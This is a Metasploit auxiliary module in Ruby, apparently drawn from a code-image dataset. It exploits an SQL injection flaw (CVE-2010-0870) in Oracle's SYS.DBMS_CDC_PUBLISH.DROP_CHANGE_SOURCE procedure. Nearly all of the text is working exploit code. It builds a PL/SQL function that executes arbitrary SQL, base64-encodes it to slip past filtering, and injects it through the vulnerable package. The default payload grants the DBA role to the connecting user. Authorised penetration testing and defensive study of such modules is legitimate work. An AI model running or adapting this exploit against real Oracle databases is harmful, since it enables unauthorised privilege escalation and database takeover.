<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Auxiliary

  include Msf::Exploit::ORACLE

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Oracle DB SQL Injection via SYS.DBMS_CDC_PUBLISH.DROP_CHANGE_SOURCE',
      'Description'    => %q{
        The module exploits an sql injection flaw in the DROP_CHANGE_SOURCE
        procedure of the PL/SQL package DBMS_CDC_PUBLISH. Any user with execute privilege
        on the vulnerable package can exploit this vulnerability. By default, users granted
        EXECUTE_CATALOG_ROLE have the required privilege.
      },
      'Author'         => [ 'MC' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '2010-0870' ],
          [ 'OSVDB', '63772'],
          [ 'URL', 'http://www.oracle.com/technology/deploy/security/critical-patch-updates/cpuapr2010.html' ]
        ],
      'DisclosureDate' => 'Apr 26 2010'))

      register_options(
        [
          OptString.new('SQL', [ false, 'SQL to execute.', "GRANT DBA TO #{datastore['DBUSER']}"]),
        ])
  end

  def run
    return if not check_dependencies

    name  = Rex::Text.rand_text_alpha_upper(rand(10) + 1)
    var1  = Rex::Text.rand_text_alpha_upper(rand(10) + 1)
    var2  = Rex::Text.rand_text_alpha_upper(rand(10) + 1)

    function = "
CREATE OR REPLACE FUNCTION #{name}
RETURN VARCHAR2 AUTHID CURRENT_USER
IS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE '#{datastore['SQL']}';
COMMIT;
RETURN NULL;
END;
    "

    package = "
BEGIN
SYS.DBMS_CDC_PUBLISH.DROP_CHANGE_SOURCE('''||'||user||'.#{name}||''');
END;
    "

    uno  = Rex::Text.encode_base64(function)
    dos  = Rex::Text.encode_base64(package)

    encoded_sql = %Q|
DECLARE
#{var1} VARCHAR2(32767);
#{var2} VARCHAR2(32767);
BEGIN
#{var1} := utl_raw.cast_to_varchar2(utl_encode.base64_decode(utl_raw.cast_to_raw('#{uno}')));
EXECUTE IMMEDIATE #{var1};
#{var2} := utl_raw.cast_to_varchar2(utl_encode.base64_decode(utl_raw.cast_to_raw('#{dos}')));
EXECUTE IMMEDIATE #{var2};
END;
    |

    print_status("Attempting sql injection on SYS.DBMS_CDC_PUBLISH.DROP_CHANGE_SOURCE...")
    prepare_exec(encoded_sql)
    print_status("Done...")

  end

end
</code> 